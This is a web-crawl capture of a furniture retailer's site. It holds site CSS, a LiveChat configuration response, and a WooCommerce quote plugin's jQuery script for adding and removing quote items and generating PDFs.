	background-color:#A7BD1D26;
}

.service-box:hover .elementor-image-box-img img{
	border:0 !important;
	transition:all 1s;
}

.service-box .elementor-image-box-img{
	position:relative;
}

.service-box:hover .elementor-image-box-img:after{
content:'';
	background:#A7BD1D;
	display:block;
	height:4px;
	margin:0 auto;
	width:100px;
	transition:all 1s;
}

.product-box .elementor-widget-container{
	box-shadow:20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
	position:relative;
	height: 132.994px !important;
    display: flex;
   align-items: center;
}

.product-box:hover .elementor-image-box-img img{
	transform:scale(1.2);
}


.product-box:hover .elementor-widget-container{
	box-shadow:unset !important;
	border:2px solid #A7BD1D !important;
	background-color: #A7BD1D26;
}



.product-box .elementor-widget-container:after{
	content:'';
	border-radius: 20px 20px 0px 0px;
   background: #A7BD1D;
	width: 97.231px;
height: 6.706px;
	display:block;
	transform: rotate(-90deg);
	position:absolute;
	right:-43px;
	transition:all 1s;
}

.product-box:hover  .elementor-widget-container:after{
		    width: 80.231px;
    height: 8px;
    right: -36px;
transition:all 1s;
}
.spot-slider .swiper-slide-inner{
    margin: 10px !important;		
}
.spot-slider .swiper-slide-inner img{
	border-radius: 8px;
background: #FFF;
box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	width: 271.684px;
    height: 77px;
    display: flex;
    align-items: center;
    justify-content: center;
    object-fit: contain;

}


.spot-slider .swiper-wrapper{
	padding:40px;
}

.faq-style .elementor-tab-title{
	border-radius: 8px;
background: #FFF;
box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:20px 20px 20px 58px !important;
	position:relative;
	direction:flex;
	align-items:center;
}

.faq-style .elementor-tab-title{
  background-size: 25px;
    background-repeat: no-repeat;
    background-position:21px;
    background-image: url(https://furnitureconcepts.com/wp-content/uploads/2024/01/image_2024_01_05T11_12_28_204Z.png);
}

.faq-style .elementor-tab-content{
    border-radius: 8px;
    border: 1px solid #A7BD1D !important;
    padding: 29px 28px !important;
    margin-top: 7px;
}

.faq-style .elementor-accordion-item{
	margin-bottom:20px;
}

.faq-style .elementor-tab-title{
border-right:8px solid #A7BD1D;
}


.bottom-form{
	position:relative;
}

.bottom-form:after{
	content:'';
	display:block;
	border-radius: 15px 15px 0px 0px;
background: linear-gradient(90deg, #A7BD1D 0.72%, #2C828F 99.97%);
	margin:0 auto;
	width: 423px;
height: 7px;
}

.product-list-design .elementor-portfolio__filters{
	border-radius: 8px;
    background: #FFF;
    box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10);
	padding:22px;
}

.product-list-design .elementor-portfolio__filter.elementor-active{
	font-weight:bold !important;
}

.product-list-design  .elementor-portfolio article:hover{
	border: 4px solid #A7BD1D;
}

.icon-div .e-flex.e-con-boxed .e-con>.e-con-inner{
	gap:0 !important;
}

.bottom-contact{
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.20), 0px 0px 10px 0px rgba(0, 0, 0, 0.60) inset !important;

}

/* media query*/
@media (max-width:767px){
	.bottom-form:after{
		width:100%;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
	
	.req-btn a {
    height:48px;
   }
	
	
	.product-box .elementor-image-box-wrapper{
		text-align:center !important;
	}
	
	.icon-div{
		flex-wrap: wrap;
    justify-content: center;
	}
	
	.icon-div .e-con-boxed.e-flex {
    width: 45%;
    flex: 0 0 45% !important;
}
	
	.call-btn a .elementor-button-text{
		padding:10px 10px 10px 0;
	}
	
	.req-btn a:hover,.call-btn a:hover{
		font-size:unset !important;
	}
	
	.call-btn a .elementor-button-icon svg {
    width: 30px;
}
	
	.product-box .elementor-widget-container,
	.service-box .elementor-image-box-title{
		height:auto !important;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
}


@media only screen and (min-width:768px) and (max-width:991px){
	
	.tab-set.e-flex{
		flex-wrap:wrap;
		justify-content:center;
	}
	
	.contact-bottom{
		background-image:unset !important;
	}
	
	.tab-set .e-con-boxed.e-flex{
		width:45%;
		flex:0 0 45% !important;
	}
	
	.bottom-contact{
		    width: 95%;
    margin: 0 auto;
	}
}

/* 13-2 */
.fl-node-d64tvignpo07 .fl-rich-text a{
	background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
	text-decoration:none;
}

.fl-node-d64tvignpo07 .fl-rich-text a i{
	color:white !important;
}

    .button-group-blog.button-container {
        display: flex;
        justify-content: space-between;
        max-width: 400px; /* adjust as needed */
        margin: 20px auto;
    }
    
    .button-group-blog .button{
        background-color: #a8bc1c !important;
        color: white !important;
        border: none !important;
        border-radius: 5px !important;
        padding: 10px 20px !important;
        font-size: 16px !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center;
        box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    }

    .button-group-blog .button .icon {
        margin-right: 10px !important;
    }
.button-group-blog .button a{
	text-decoration:none;
	color:white !important;
}

/* 14-2 */

@media screen and (max-width:1050px){
	.fl-node-d64tvignpo07 .fl-rich-text p{
		display:flex;
	}
	.fl-node-d64tvignpo07 .fl-rich-text a{
		width:fit-content;
		font-size:15px !important;
	}
}

@media screen and (max-width:768px){
	.fl-node-d64tvignpo07 .fl-rich-text a{
		font-size:14px !important;
		padding: 10px 13px !important;
	}
}

@media screen and (max-width:550px){
	.fl-module-content{
		margin-left:unset !important;
	}
	.fl-node-d64tvignpo07 .fl-rich-text p{
		justify-content:center;
	}
	.fl-module.fl-module-rich-text.fl-node-vl9nz8mrs5ui{
		padding:0 5px;
	}
}
@media screen and (max-width:380px){
	.fl-node-d64tvignpo07 .fl-rich-text a {
		font-size: 13px !important;
		padding: 10px 13px !important;
	}
}
h3#h-inqury-now{
	font-weight:700 !important;
	margin-bottom: -33px;
    z-index: 11;
    position: relative;
}
.replace-heading{
	font-size: 36px;
    line-height: 1.4;
    letter-spacing: 0px;
    color: #2c828f;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;
}
.page-id-8 .fl-col-group.fl-node-3kypxweji5aq{
	display:none;
}
.page-id-8 .fl-col-group.fl-node-fndarcx7pi8y{
	display:none;
}
.fl-node-9wx8plnm3dci .readmore{
	display:block;
}
.home .owl-carousel.owl-loaded {
    display: block !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8605709&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Ffurnitureconcepts.com%2Fproducts%2Ftough-stuff-heavy-duty-wood-furniture%2Foccasional-tables-theraputic-design%2F&channel_type=code&implementation_type=Wordpress&jsonp=__i2eqphxz2ua
body_size: 197
content:
__i2eqphxz2ua({"organization_id":"f035cc76-a57f-49cd-b3bd-52b790ddce15","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"3676.0.9.862.49.66.16.12.9.6.9.38.2","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_9a1f39cc395e094ee8ba882ec2beb771","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1
body_size: 4223
content:
jQuery(document).ready(function () {
	"use strict";
	var ajaxUrl  = wc_quote_vars.ajax_url;
	var nonce    = wc_quote_vars.nonce;
	var redirect = wc_quote_vars.redirect;
	var hide_cart_all = wc_quote_vars.hide_cart_all;
	var pageurl  = wc_quote_vars.redirect_url;
	var postid =  wc_quote_vars.post_id;


	// ======= Html to pdf custom pdf sprint 2.7 Start ======
	// let pdfOpt = {
	// 	margin: 20,
    //     filename: 'custom.pdf',
    //     image: { type: 'jpeg', quality: 1,},
    //     html2canvas: { scale: 1 },
    // };

	var pdfOpt = {
		margin: [0.3, 0.5, 0.3, 0.5],
		filename: "custom" + ".pdf",
		image: { type: "jpeg", quality: 1 },
		// Added after option to add spacing after page break
		pagebreak: { avoid: "tr", mode: "css", before: ".wp-block-column", after: "1cm" },
		html2canvas: { scale: 4, useCORS: true, dpi: 192, letterRendering: true },
		// Added putTotalPages option to add page number
		jsPDF: { unit: "in", format: "a4", orientation: "portrait", putTotalPages: true },
	  };
	// ======= Html to pdf custom pdf sprint 2.7 End ======

	var quote_list_ids=[];
	jQuery('.widget_quote_list').each(function(){
		quote_list_ids.push( jQuery(this).attr('id'));
	});

	var quote_icon_ids=[];
	jQuery('.widget_quote_icon').each(function(){
		quote_icon_ids.push( jQuery(this).attr('id'));
	});

	jQuery('div.menu ul').append( '<li>' + jQuery('li.wc-quote-li a:eq(1)').text() + '</li>' );

	jQuery(document).on( 'change', '.variation_id', function (e) {

		if( !jQuery(this).val() ){
			return;
		}

		jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
		
		var variation_id = parseInt( jQuery(this).val() );
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action       : 'wc_check_availability_of_quote',
				nonce        : nonce,
				variation_id : variation_id,
			},
			success: function ( response ) {
				if( false === response.success ){
					jQuery( '.wc_quote_single_page' ).addClass( 'disabled wc-variation-is-unavailable' );
				} else if ( true === response.success ) {
					jQuery( '.wc_quote_single_page' ).removeClass( 'disabled' );
				}
				
			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});

	});
	
	// jQuery('.wc_quote_converty_to_order_button button').click( function (e) {
	// 	jQuery(this).addClass('loading');
	// 	jQuery('table.quote_details').css( 'opacity', '0.67' );

	// });

	jQuery('div.wc_quote_fields input:not([type="submit"]), div.wc_quote_fields textarea, div.wc_quote_fields select').each( function(){

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}
		} else {
			current_button.css('border-left', '2px solid green');
		}
	});

	jQuery( document ).on( 'focusout', 'div.wc_quote_fields input, div.wc_quote_fields textarea, div.wc_quote_fields select', function(ev) {

		var current_button = jQuery(this);

		if( !current_button.val() || current_button.val().length < 1 ){

			if( 'required' === current_button.attr('required')  ) {
				current_button.css('border-left', '2px solid #ca1010');
			}

			return;
		}
		else {
			current_button.css('border-left', '2px solid green');
		}

		// jQuery.ajax({
		// 	url: ajaxUrl,
		// 	type: 'POST',
		// 	data: {
		// 		action   : 'cache_quote_fields',
		// 		nonce    : nonce,
		// 		form_data : jQuery(this).closest('form').serialize(),
		// 	},
		// 	success: function (response) {
		// 		current_button.css('border-left', '2px solid green');
		// 	},
		// 	error: function (response) {
		// 		current_button.css('border-left', '2px solid #ca1010');
		// 	}
		// });
	});


	// =================================================
	// ========== custom pdf sprint 2.7 start ==========
	// =================================================

	// For Pdf download from url 
	// example : http://local-projects.local/download-pdf/?quote_id=361&pdf_type=bronze&wcquote_email_pdf=yes&template_name=bronze
	

	(()=>{
		var element = document.getElementById('wcquote_pdf_template_content');
			
				if (!element) {
					return;
				}
				try {
				
					const url = new URL(window.location.href);
					const templateName = url.searchParams.get('template_name');
			
					if (templateName) {
						// pdfOpt.filename = templateName;
						const date = new Date();
						const formattedDate = date.toISOString().replace(/[-:]/g, '').split('T')[0]; // YYYYMMDD
						const formattedTime = date.toTimeString().split(' ')[0].replace(/:/g, ''); // HHMMSS
						pdfOpt.filename = `quote-pdf-download-${formattedDate}-${formattedTime}.pdf`;
						
						html2pdf().from(element).set(pdfOpt).save().then(() => {
							setTimeout( function() {
								window.close();
							}, 2000);
						});
					}
					
					
				} catch (error) {
					console.log(error)
				}
	})();

	

	
	// =================================================
	// =========== custom pdf sprint 2.7 End ===========
	// =================================================

	jQuery('.my_account_quotes a.wc-quote-download').click( function (e) {
		e.preventDefault();
		if( jQuery(this).hasClass('disabled') ){
			return;
		}
		jQuery(this).addClass('loading');
		jQuery(this).css('opacity', '0.7' );
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action   : 'wcquote_download_account_quote_pdf',
				nonce    : nonce,
				quote_id : current_button.data('quote_id'),
			},
			success: function (response) {
				current_button.removeClass('loading');
				current_button.addClass('loaded disabled');
				current_button.css('border', '1px solid green' );
				
				// ======= Html to pdf custom pdf sprint 2.7 Start ======
				
				// console.log(response.pdf_content,"============================");
				if(response.pdf_content){

					// Set a default filename if none is provided
					pdfOpt.filename = response.file_name ? response.file_name : 'default-quote.pdf';
					
					try {
						// Generate and download the PDF using html2pdf

						
						// =====================================================
						/* >=> Resolve Caution Canvas2D: Multiple readback 
							operations using getImageData are faster Start <=< */
						// =====================================================
						
						const originalGetContext = HTMLCanvasElement.prototype.getContext;
						
						HTMLCanvasElement.prototype.getContext = function (type, options) {
							if (type === '2d') {
								options = options || {};
								options.willReadFrequently = true; // Enable the attribute
							}
							return originalGetContext.call(this, type, options);
						};
						// =====================================================
						// ================ Resolve Caution End ================
						// =====================================================
						// Open a new window
						const newWindow = window.open('', '_blank');
						if (!newWindow) {
							console.error("Failed to open a new window.");
							return;
						}
						
						// Create a hidden div using jQuery
						const $hiddenDiv = jQuery('<div id="hiddenDiv"></div>');
						$hiddenDiv.html(response.pdf_content); // Set the content
						jQuery('body').append($hiddenDiv); // Append it to the body

						
						html2pdf()
						.from($hiddenDiv[0])
						.set(pdfOpt)
						.toPdf()
						.get('pdf')
						.then((pdf) => {
							jQuery('#hiddenDiv').remove();
							newWindow.close(); // Close the new window if the element is not found

							// Open PDF in a new browser window
							// const pdfBlob = pdf.output('blob');
							// const pdfURL = URL.createObjectURL(pdfBlob);
							// window.open(pdfURL, '_blank');

							// Optionally, trigger download after opening
							pdf.save();
						});

						// html2pdf().from(response.pdf_content).set(pdfOpt).save();
						console.log("PDF generated and downloaded successfully.");

					} catch (error) {
						// Log the error and inform the user
						console.error("Error generating the PDF:", error);
						alert("Failed to generate the PDF. Please try again.");
					}
					
					return;
				}
				// ======= Html to pdf custom pdf sprint 2.7 End ======

				window.open( response );

			},
			error: function (response) {
				current_button.removeClass('loading');
				current_button.css('opacity', '1' );
				current_button.css('border', '1px solid red' );
			}
		});
	});
	jQuery(window).on('load', function(){
			if( 1 == hide_cart_all ) {
	   jQuery('.wp-block-button.wc-block-grid__product-add-to-cart a.ajax_add_to_cart').hide();
	}

	});
	jQuery(document).on('click', 'button.wc_quote_update_quote_btn', function (e) {
		e.preventDefault();

		let invalid = false;
		let hasError = false;
		jQuery('form.wc-quote-form input[name^="quote_qty"]').each(function () {
			let qty = parseInt(jQuery(this).val());
			console.log(qty);
			if (isNaN(qty) || qty <= 0) {
				invalid = true;
			}
		});

		// Validate offered prices (must be >= 0)
		jQuery('form.wc-quote-form input[name^="offered_price"]').each(function () {
			let price = parseFloat(jQuery(this).val());
			if (isNaN(price) || price < 0) {
				hasError = true;
			}
		});

		if (hasError) {
			alert('Offered price cannot be negative. Please correct it.');
			return;
		}

		if (invalid) {
			alert('Quantity must be at least 1'); // optional
			return;
		}

		if ( jQuery(this).hasClass('loading') ) {
			return;
		}

		jQuery(this).addClass('loading');
		var current_button = jQuery(this);

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'JSON',
			data: {
				action   : 'wcquote_update_quote_items',
				nonce    : nonce,
				form_data : jQuery('form.wc-quote-form').serialize(),
				quote_id : current_button.data('quote_id'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid
			},
			
			success: function (response) {
				
				current_button.removeClass('loading');
				current_button.addClass('disabled');

				if( response['quote_empty'] ){
					// location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );

				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				jQuery('body').animate({
					scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top,
				}, 500
				);
				
			},

			error: function (response) {
				current_button.removeClass('loading');	
				current_button.addClass('disabled');
			}
		});
	});

	jQuery(document).on('click', 'a.wc_quote_add_to_cart', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_add_to_cart',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.build-quote-button', function () {

		var redirect_url = jQuery(this).attr('data-url');
		if( jQuery(this).hasClass('loading') ){
			return;
		}
		jQuery(this).addClass('loading');
		var current_button = jQuery(this);
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_build_quote',
				nonce: nonce
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {

					window.location.href = redirect_url;

				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {

					current_button.removeClass('loading');

				}	
			}
		});
	});

	jQuery(document).on('click', '.quote-btn', function (e) {
		e.preventDefault();
	// jQuery(this).attr('disabled', true);

		if( jQuery(this).hasClass('loading') ){
			return false;
		}

		jQuery(this).parent().find('a.added_to_quote').remove();

		if (jQuery(this).is('.product_type_simple') || jQuery(this).is('.product_type_variable') || jQuery(this).is('.product_type_subscription')) {

			var productId = jQuery(this).attr('data-product_id');
			var quantity = 1;

			// WCPT table quantity
			var wcptQty = jQuery(this)
				.closest('tr.wcpt-row')
				.find('input.qty')
				.val();

			if (wcptQty !== undefined && wcptQty !== '') {
				quantity = parseInt(wcptQty, 10);
			}
			// Standard WooCommerce quantity
			else {
				var formQty = jQuery(this)
					.closest('form')
					.find('input.qty')
					.val();

				if (formQty !== undefined && formQty !== '') {
					quantity = parseInt(formQty, 10);
				}
			}


			// Trigger a custom event to allow modification of quantity.
            var quantityEvent = jQuery.Event('modify_quantity');
            quantityEvent.quantity = quantity;

            jQuery(document).trigger(quantityEvent, [jQuery(this)]);
            
            // Use the potentially modified quantity.
            quantity = quantityEvent.quantity;

			jQuery(this).addClass('loading');
			var current_button = jQuery(this);
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				data: {
					action: 'wcquote_add_to_quote',
					product_id: productId,
					quote_list_ids: quote_list_ids,
					quote_icon_ids: quote_icon_ids,
					post_id: postid,
					quantity: quantity,
					nonce: nonce
				},
				success: function (response) {
					
					if ( 'success' == jQuery.trim(response) ) {
						if ( "1" == redirect ) {

							window.location.href = pageurl;
						} else {

							location.reload();
						}
						
					} else if( 'failed' == jQuery.trim(response) ){

						location.reload();
						
					} else {
						jQuery('.hide_on_quote').remove();
						current_button.removeClass('loading');
						if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

							if ( response['browse_list'] == null ) {
								jQuery('.quote-btn[data-product_id="' + productId + '"]').show();
							}else{
								current_button.after( response['browse_list'] );
								jQuery('.quote-btn[data-product_id="' + productId + '"]').hide();	
							}
						}
						jQuery('.wc-quote-li').replaceWith(response['mini-quote']);
						jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
						jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
						
						jQuery.each(response['quote-widget-list'], function(k,v){
							if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
								jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery.each(response['quote-widget-icon'], function(k,v){
							if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
								jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
								
							}
							else{
								jQuery('#'+ k).append( v );
								
							}
							
						});
						
						jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
						if ( "1" == redirect ) {
							window.location.href = pageurl;
						}
					}	
					
				}
				
			});

		}
	});

	jQuery(document).on('click', '.wc_quote_single_page', function ($) {

		var current_button = jQuery(this);
		var action_name = '';
		var productId = jQuery(this).attr('data-product_id');
		

		if( current_button.hasClass('loading') ){
			return;
		}

		current_button.closest('form').find('a.added_to_quote').remove();

		if (current_button.is('.product_type_variable')) {
			if( current_button.hasClass('disabled') ){
				return;
			}
			action_name = 'wcquote_add_to_quote_variable';
		} else {
			action_name = 'wcquote_add_to_quote_single';
		}

		current_button.addClass('loading');

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: action_name,
				form_data : current_button.closest('form').serialize(),
				product_id: productId,
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce,
			},
			success: function (response) {

				if ( 'success' == jQuery.trim(response) ) {
					if ( "1" == redirect ) {

						window.location.href = pageurl;
					} else {

						location.reload();
					}
					
				} else if( 'failed' == jQuery.trim(response) ){

					location.reload();
					
				} else {
					jQuery('.hide_on_quote').remove();
					current_button.removeClass('loading');
					if ( current_button.parent().find( '.added_to_quote' ).length === 0 ) {

						if ( response['browse_list'] == null ) {
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').show();
						}else{
							current_button.after( response['browse_list'] );
							jQuery('.wc_quote_single_page[data-product_id="' + productId + '"]').hide();
						}
					}
					
					jQuery('.wc-quote-li').replaceWith(response['mini-quote']);

					jQuery.each(response['quote-widget-list'], function(k,v){
						if (jQuery('#'+ k + ' table.wc-quote-widget__contents').length > 0){
							jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					
					jQuery.each(response['quote-widget-icon'], function(k,v){
						if (jQuery('#'+ k + ' div.wc-quote-icon').length > 0){
							jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
							
						}
						else{
							jQuery('#'+ k).append( v );
							
						}
						
					});
					// elementor widget
					jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
					if ( "1" == redirect ) {
						window.location.href = pageurl;
					}
				}

			}

		});
	});

	jQuery(document).on('click', '.wc-quote-remove', function (event) {
		
		"use strict";
		event.preventDefault();
		var quoteKey = jQuery(this).data('cart_item_key');
		if( jQuery(this).closest('li.mini_quote_item').css('opacity') == 0.5 ){
			return;
		}
		
		jQuery(this).closest('li.mini_quote_item').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if ( response['quote_empty'] ) {
					location.reload();
				}

				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );		
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );	
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				jQuery('.elementor.elementor-'+ postid ).replaceWith( response['quote-widgets-elementor'] );
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				
			}
		});
	});


	jQuery(document).on('click', '.wc-quote-remove-item', function (event) {
		event.preventDefault();
		
		var quoteKey = jQuery(this).data('cart_item_key');

		if( jQuery(this).closest('tr').css('opacity') == 0.5 ){
			return;
		}

		jQuery(this).closest('tr').css('opacity', '0.5' );

		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			data: {
				action: 'wcquote_remove_quote_item',
				quote_key: jQuery(this).data('cart_item_key'),
				quote_list_ids: quote_list_ids,
				quote_icon_ids: quote_icon_ids,
				post_id: postid,
				nonce: nonce
			},
			success: function (response) {
				
				if( response['quote_empty'] ){
					location.reload();
				}

				
				jQuery('table.wc-quote-form__contents').replaceWith( response['quote-table'] );
				jQuery('li.wc-quote-li').replaceWith( response['mini-quote'] );
				jQuery('table.table_quote_totals').replaceWith( response['quote-totals'] );
				
				jQuery.each(response['quote-widget-list'], function(k,v){
					jQuery('#'+ k + ' table.wc-quote-widget__contents').replaceWith( v );
				})
				
				jQuery.each(response['quote-widget-icon'], function(k,v){
					jQuery('#'+ k + ' div.wc-quote-icon').replaceWith( v );
				})

				// elementor widget
				// elementor widget
				if ( response['quote-widgets-elementor'] ) {
					jQuery('.elementor.elementor-'+ postid ).html( response['quote-widgets-elementor'] );
				}
				jQuery('div.woocommerce-notices-wrapper').html(response['message'] );
				// jQuery('body').animate({
			    //     scrollTop: jQuery('div.woocommerce-notices-wrapper').offset().top
			    // 	}, 500
			    // );
			}
		});
	});

	if (jQuery('li.wc-quote-li').length > 1) {
	    jQuery('li.wc-quote-li').not(':first').remove();
	}
});


